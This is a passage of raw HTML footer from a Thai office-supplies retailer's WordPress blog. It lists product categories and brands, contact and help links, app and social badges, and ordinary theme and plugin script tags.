href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%A1%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Max</a></p>
</aside><aside id="block-39" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer"><strong>ปริ้นเตอร์และหมึกพิมพ์</strong></a><strong><br></strong>ปริ้นเตอร์และหมึกพิมพ์คุณภาพสูง ช่วยให้งานพิมพ์คุณคมชัด ลดต้นทุน เพิ่มประสิทธิภาพองค์กรอย่างมืออาชีพ<br><a href="https://www.ofm.co.th/brand/Brother" data-wpel-link="external" rel="external noopener noreferrer">Brother</a>, <a href="https://www.ofm.co.th/brand/HP" data-wpel-link="external" rel="external noopener noreferrer">HP</a>, <a href="https://www.ofm.co.th/brand/canon" data-wpel-link="external" rel="external noopener noreferrer">Canon</a>, <a href="https://www.ofm.co.th/brand/Epson" data-wpel-link="external" rel="external noopener noreferrer">Epson</a>, <a href="https://www.ofm.co.th/brand/Ricoh" data-wpel-link="external" rel="external noopener noreferrer">Ricoh</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%9E%E0%B8%B4%E0%B8%A7%E0%B8%97%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Compute</a></p>
</aside><aside id="block-43" class="column-1_4 widget widget_block widget_text">
<p><strong><a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">เฟอร์นิเจอร์</a><br></strong>เฟอร์นิเจอร์คุณภาพสูงสำหรับธุรกิจคุณ สร้างความประทับใจให้ลูกค้าและพนักงาน เพิ่มประสิทธิภาพการทำงาน<br><a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84" data-wpel-link="external" rel="external noopener noreferrer">Furradec</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84" data-wpel-link="external" rel="external noopener noreferrer">ICONIC</a>, <a href="https://www.ofm.co.th/brand/MEDILA" data-wpel-link="external" rel="external noopener noreferrer">MEDILA</a>, <a href="https://www.ofm.co.th/brand/INDEX%20LIVING%20MALL" data-wpel-link="external" rel="external noopener noreferrer">INDEX LIVING MALL</a>,<a href="https://www.ofm.co.th/brand/Toolmax" data-wpel-link="external" rel="external noopener noreferrer">Toolmax</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%A3%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">OfficeIntrend</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AD%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%82%E0%B8%81%E0%B9%80%E0%B8%97%E0%B8%A3%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">Ergotrend</a>, <a href="https://www.ofm.co.th/brand/MODENA" data-wpel-link="external" rel="external noopener noreferrer">MODENA</a></p>
</aside><aside id="block-47" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94" data-wpel-link="external" rel="external noopener noreferrer"><strong>ไอที &amp; แก็ดเจ็ต</strong></a><strong><br></strong>ไอที &amp; แก็ดเจ็ต ล้ำสมัย! เราพร้อมสนับสนุนทุกองค์กร สู่ยุคดิจิทัลเต็มรูปแบบ<br><a href="https://www.ofm.co.th/brand/Logitech" data-wpel-link="external" rel="external noopener noreferrer">Logitech</a>, <a href="https://www.ofm.co.th/brand/WD" data-wpel-link="external" rel="external noopener noreferrer">WD</a>, <a href="https://www.ofm.co.th/brand/SanDisk" data-wpel-link="external" rel="external noopener noreferrer">SanDisk</a>, <a href="https://www.ofm.co.th/brand/MSI" data-wpel-link="external" rel="external noopener noreferrer">MSI</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%A5%E0%B8%B5%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">CLEANLINE</a>, <a href="https://www.ofm.co.th/brand/Seagate" data-wpel-link="external" rel="external noopener noreferrer">Seagate</a>, <a href="https://www.ofm.co.th/brand/Panasonic" data-wpel-link="external" rel="external noopener noreferrer">Panasonic</a></p>
</aside><aside id="block-73" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87" data-wpel-link="external" rel="external noopener noreferrer"><strong>เครื่องมือช่างและอุปกรณ์ก่อสร้าง</strong></a><strong><br></strong>จัดจำหน่ายเครื่องมือช่างและอุปกรณ์ก่อสร้างคุณภาพสูงสำหรับธุรกิจครบวงจร เพื่อทุกความต้องการในงานอุตสาหกรรมและโครงการก่อสร้างของคุณ<br><a href="https://www.ofm.co.th/brand/Toshino" data-wpel-link="external" rel="external noopener noreferrer">Toshino</a>, <a href="https://www.ofm.co.th/brand/Philips" data-wpel-link="external" rel="external noopener noreferrer">Philips</a>, <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON" data-wpel-link="external" rel="external noopener noreferrer">STIEBEL ELTRON</a>, <a href="https://www.ofm.co.th/brand/DATA" data-wpel-link="external" rel="external noopener noreferrer">DATA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%9E%E0%B8%B1%E0%B8%A1%E0%B8%84%E0%B8%B4%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">PUMPKIN</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%97%E0%B8%B2%E0%B8%88%E0%B8%B4%E0%B8%A1%E0%B9%88%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer">TAJIMA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%95%E0%B9%89%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer">MAKITA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B9%81%E0%B8%95%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">STANLEY</a>, <a href="https://www.ofm.co.th/brand/VEXXO" data-wpel-link="external" rel="external noopener noreferrer">VEXXO</a>, <a href="https://www.ofm.co.th/brand/Hypertherm" data-wpel-link="external" rel="external noopener noreferrer">Hypertherm</a></p>
</aside><aside id="block-82" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94" data-wpel-link="external" rel="external noopener noreferrer"><strong>อุปกรณ์ทำความสะอาด</strong></a><strong><br></strong>อุปกรณ์ทำความสะอาดอุตสาหกรรมคุณภาพสูงสำหรับธุรกิจทุกประเภท ยกระดับมาตรฐานสุขอนามัยของคุณ<br><a href="https://www.ofm.co.th/brand/Scott" data-wpel-link="external" rel="external noopener noreferrer">Scott</a>, <a href="https://www.ofm.co.th/brand/Kings%20Stella" data-wpel-link="external" rel="external noopener noreferrer">Kings Stella</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">ซันไลต์</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">ไบกอน</a>, <a href="https://www.ofm.co.th/brand/CHAMPION" data-wpel-link="external" rel="external noopener noreferrer">CHAMPION</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B4%E0%B8%A5%E0%B8%84%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Zilk</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C-%E0%B9%84%E0%B8%9A%E0%B8%A3%E0%B8%95%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">สก๊อตช์-ไบรต์</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%94" data-wpel-link="external" rel="external noopener noreferrer">เป็ด</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AA%E0%B8%95%E0%B9%89%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer">FESTA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%82%E0%B8%A7" data-wpel-link="external" rel="external noopener noreferrer">SUNVO</a></p>
</aside><aside id="block-83" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer"><strong>อุปกรณ์โรงงาน</strong></a><strong><br></strong>อุปกรณ์โรงงานครบวงจรสำหรับธุรกิจ เพิ่มประสิทธิภาพการผลิต ลดต้นทุน และยกระดับมาตรฐานอุตสาหกรรม<br><a href="https://www.ofm.co.th/brand/Sri%20Trang%20Gloves" data-wpel-link="external" rel="external noopener noreferrer">ศรีตรังโกลฟ์</a>, <a href="https://www.ofm.co.th/brand/Microtex" data-wpel-link="external" rel="external noopener noreferrer">Microtex</a>, <a href="https://www.ofm.co.th/brand/3M" data-wpel-link="external" rel="external noopener noreferrer">3M</a>, <a href="https://www.ofm.co.th/brand/YAMADA" data-wpel-link="external" rel="external noopener noreferrer">Yamada</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8A%E0%B8%B2%E0%B9%80%E0%B8%81%E0%B9%89" data-wpel-link="external" rel="external noopener noreferrer">ชาเก้</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%B5%E0%B9%82%E0%B8%84%E0%B9%88" data-wpel-link="external" rel="external noopener noreferrer">อีโค่</a> , <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%8B%E0%B8%9F%E0%B8%95%E0%B8%B5%E0%B9%89%20%E0%B8%88%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-" data-wpel-link="external" rel="external noopener noreferrer">เซฟตี้ จ็อกเกอร์</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%A1%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B9%80%E0%B8%97%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">ไมโครเท็กซ์</a></p>
</aside><aside id="block-84" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer"><strong>เครื่องใช้ไฟฟ้า</strong></a><strong><br></strong>จัดหาเครื่องใช้ไฟฟ้าคุณภาพสูงสำหรับธุรกิจของคุณ พร้อมบริการหลังการขายครบวงจร เพื่อประสิทธิภาพและความทนทาน<br><a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88" data-wpel-link="external" rel="external noopener noreferrer">Xiaomi</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5" data-wpel-link="external" rel="external noopener noreferrer">มาสเตอร์คูล</a>, <a href="https://www.ofm.co.th/brand/SHARP" data-wpel-link="external" rel="external noopener noreferrer">SHARP</a>, <a href="https://www.ofm.co.th/brand/Hatari" data-wpel-link="external" rel="external noopener noreferrer">Hatari</a>, <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON" data-wpel-link="external" rel="external noopener noreferrer">STIEBEL ELTRON</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%A7%E0%B8%99%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">VENZ</a>, <a href="https://www.ofm.co.th/brand/HISENSE" data-wpel-link="external" rel="external noopener noreferrer">HISENSE</a>, <a href="https://www.ofm.co.th/brand/Smarthome" data-wpel-link="external" rel="external noopener noreferrer">Smarthome</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AE%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%8A%E0%B8%B4" data-wpel-link="external" rel="external noopener noreferrer">HITACHI</a>, <a href="https://www.ofm.co.th/brand/TCL" data-wpel-link="external" rel="external noopener noreferrer">TCL</a>, <a href="https://www.ofm.co.th/brand/Tefal" data-wpel-link="external" rel="external noopener noreferrer">Tefal</a>, <a href="https://www.ofm.co.th/brand/BEKO" data-wpel-link="external" rel="external noopener noreferrer">BEKO</a>, <a href="https://www.ofm.co.th/brand/Imarflex" data-wpel-link="external" rel="external noopener noreferrer">Imarflex</a>, <a href="https://www.ofm.co.th/brand/Midea" data-wpel-link="external" rel="external noopener noreferrer">Midea</a></p>
</aside><aside id="block-85" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer"><strong>ไลฟ์สไตล์</strong></a><strong><br></strong>นำเสนอสินค้าไลฟ์สไตล์คุณภาพ สำหรับธุรกิจที่ต้องการสร้างแบรนด์ เพิ่มมูลค่า และมัดใจลูกค้าคนสำคัญของคุณ<br><a href="https://www.ofm.co.th/brand/GRAND%20SPORT" data-wpel-link="external" rel="external noopener noreferrer">GRAND SPORT</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95" data-wpel-link="external" rel="external noopener noreferrer">Master Art</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA" data-wpel-link="external" rel="external noopener noreferrer">Retekess</a>, <a href="https://www.ofm.co.th/brand/BEST%20ONE" data-wpel-link="external" rel="external noopener noreferrer">BEST ONE</a>, <a href="https://www.ofm.co.th/brand/Waxy" data-wpel-link="external" rel="external noopener noreferrer">Waxy</a>, <a href="https://www.ofm.co.th/brand/THAI%20SUN%20SPORT" data-wpel-link="external" rel="external noopener noreferrer">THAI SUN SPORT</a>, <a href="https://www.ofm.co.th/brand/FITBIT" data-wpel-link="external" rel="external noopener noreferrer">FITBIT</a></p>
</aside><aside id="block-74" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1" data-wpel-link="external" rel="external noopener noreferrer"><strong>สุขภาพและความงาม</strong></a><strong><br></strong>เรานำเสนอสินค้าสุขภาพและความงามคุณภาพสูงสำหรับธุรกิจของคุณ เสริมสร้างแบรนด์ เพิ่มยอดขาย และสร้างความพึงพอใจให้ลูกค้า<br><a href="https://www.ofm.co.th/brand/FULICO" data-wpel-link="external" rel="external noopener noreferrer">FULICO</a>, <a href="https://www.ofm.co.th/brand/Welcare" data-wpel-link="external" rel="external noopener noreferrer">Welcare</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%9E%E0%B8%B9%E0%B9%80%E0%B8%A3%E0%B8%A5" data-wpel-link="external" rel="external noopener noreferrer">Purell</a>, <a href="https://www.ofm.co.th/brand/Flowflex" data-wpel-link="external" rel="external noopener noreferrer">Flowflex</a>, <a href="https://www.ofm.co.th/brand/HIP" data-wpel-link="external" rel="external noopener noreferrer">HIP</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%B1%E0%B9%8A%E0%B8%9A%E0%B9%80%E0%B8%9A%E0%B8%B4%E0%B9%89%E0%B8%A5%20%E0%B9%80%E0%B8%AD%20%E0%B9%81%E0%B8%84%E0%B8%A3%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">DOUBLE A CARE</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%A5%E0%B8%B5%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%87%E0%B8%9B" data-wpel-link="external" rel="external noopener noreferrer">คลีนแล็ป</a>, <a href="https://www.ofm.co.th/brand/Tanita" data-wpel-link="external" rel="external noopener noreferrer">Tanita</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B8%B2%E0%B8%8B%E0%B8%B4%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">MYBACIN</a></p>
</aside><aside id="custom_html-3" class="column-1_4 widget_text widget widget_custom_html"><h5 class="widget_title">ศูนย์บริการลูกค้า</h5><div class="textwidget custom-html-widget"><h5>ติดต่อเรา</h5>
<ul>
<li>จันทร์-ศุกร์ เวลา 8.00-22.00 น.</li>
<li>โทรศัพท์: 1281 ( 120 คู่สาย )</li>
<li>แฟกซ์: 02-763-5555</li>
<li>E-mail: contact@www.ofm.co.th/blog</li>
<li>LINE: @officemate</li>
</ul>



</div></aside><aside id="custom_html-2" class="column-1_4 widget_text widget widget_custom_html"><h5 class="widget_title">ให้เราช่วยเหลือคุณ</h5><div class="textwidget custom-html-widget"><ul>
  <li><a href="https://www.ofm.co.th/th/activity/faq" data-wpel-link="external" rel="external noopener noreferrer">FAQs</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/online-credit-term" data-wpel-link="external" rel="external noopener noreferrer">การขอเครดิตเทอม</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-register" data-wpel-link="external" rel="external noopener noreferrer">การสมัครสมาชิก</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-search" data-wpel-link="external" rel="external noopener noreferrer">การค้นหาสินค้า</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-shop" data-wpel-link="external" rel="external noopener noreferrer">การสั่งซื้อสินค้า</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-pay" data-wpel-link="external" rel="external noopener noreferrer">การชำระเงิน</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-t1c" data-wpel-link="external" rel="external noopener noreferrer">การแลกคะแนน The 1 Card</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/delivery" data-wpel-link="external" rel="external noopener noreferrer">การจัดส่งสินค้า</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/click-and-collect" data-wpel-link="external" rel="external noopener noreferrer">Click & Collect</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/returns-policy" data-wpel-link="external" rel="external noopener noreferrer">การเปลี่ยน / คืนสินค้า</a></li>
	<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSf6IJbBCqMDFSHNRGiQ1ZmyJKouLFzpHY3zB2NKcSWVBclhNw/viewform" data-wpel-link="external" rel="external noopener noreferrer">ติดต่อขอรับแคตตาล็อค</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/contact" data-wpel-link="external" rel="external noopener noreferrer">ติดต่อออฟฟิศเมท</a></li>
</ul></div></aside><aside id="custom_html-4" class="column-1_4 widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/officemate/id984799287?mt=8" data-wpel-link="external" rel="external noopener noreferrer">
	<img style="width: 87px" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/05/AppStore-iCon.png"
		alt="ดาวน์โหลด OfficeMate Mobile App สำหรับ iOS">
</a>
<a href="https://play.google.com/store/apps/details?id=com.officemate.production" data-wpel-link="external" rel="external noopener noreferrer">
	<img style="width: 87px" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/05/GooglePlayStore-iCon.png"
		alt="ดาวน์โหลด OfficeMate Mobile App สำหรับ Android">
</a>

<h5>Follow Us</h5>
<div style="width: 100%; max-width: 200px;">
	<img style="width: 183px; height: 62px; margin-bottom: 8px;"
		src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/contact_center.a5d2eb3.png"
		alt="OFMBiz Contact Center 1281">
	<div class="text-left mt-2">
		<a href="https://www.facebook.com/officemate.co.th" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/facebook.png" alt="facebook"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>
		<a href="https://www.instagram.com/officemate_thailand" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/instagram.png" alt="IG"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>
		<a href="https://www.linkedin.com/company/officemate?originalSubdomain=th" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/linkedin.png" alt="Linked In"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>
		<a href="https://www.youtube.com/user/trendydaydotcom" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/youtube.png" alt="YouTube"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>

	</div>
	<div>
		<a href="https://line.me/R/ti/p/%40tte5109d" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/line.png" alt="line"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
			<span class="fs-14 fw-normal" style="color: #00b900">@officemate</span>
		</a>
	</div>
</div></div></aside><aside id="block-80" class="column-1_4 widget widget_block widget_media_image"></aside>					</div><!-- /.columns_wrap -->
										</div><!-- /.content_wrap -->
								</div><!-- /.footer_widgets_inner -->
		</div><!-- /.footer_widgets_wrap -->
		 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright &copy; 2026 by AncoraThemes. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/yolox/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.ofm.co.th/blog/wp-admin/admin-ajax.php","ajax_nonce":"1faa59602c","site_url":"https://www.ofm.co.th/blog","post_id":"20378","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://www.ofm.co.th/blog/wp-content/themes/yolox/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
